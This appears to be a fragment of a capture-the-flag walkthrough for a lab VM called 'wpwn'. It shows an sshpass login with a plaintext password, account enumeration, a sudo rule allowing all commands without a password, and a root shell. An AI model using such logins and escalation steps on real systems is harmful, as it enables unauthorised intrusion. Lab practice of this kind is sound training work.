 $sshpass -p 'R3&]vzhHmMn9,:-5'  ssh takis@192.168.56.105
Linux wpwn 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan 24 23:23:45 2023 from 192.168.56.101
takis@wpwn:~$ id
uid=1000(takis) gid=1000(takis) groups=1000(takis),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
takis@wpwn:~$ ls
user.txt
takis@wpwn:~$ ls -la
total 32
drwxr-xr-x 3 takis takis 4096 Aug 17  2020 .
drwxr-xr-x 3 root  root  4096 Aug 17  2020 ..
-rw------- 1 takis takis   71 Jan 24 23:26 .bash_history
-rw-r--r-- 1 takis takis  220 Aug 17  2020 .bash_logout
-rw-r--r-- 1 takis takis 3526 Aug 17  2020 .bashrc
drwxr-xr-x 3 takis takis 4096 Aug 17  2020 .local
-rw-r--r-- 1 takis takis  807 Aug 17  2020 .profile
-rw-r--r-- 1 root  root    33 Aug 17  2020 user.txt
takis@wpwn:~$ sudo -l
Matching Defaults entries for takis on wpwn:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User takis may run the following commands on wpwn:
    (ALL) NOPASSWD: ALL
takis@wpwn:~$ sudo id
uid=0(root) gid=0(root) groups=0(root)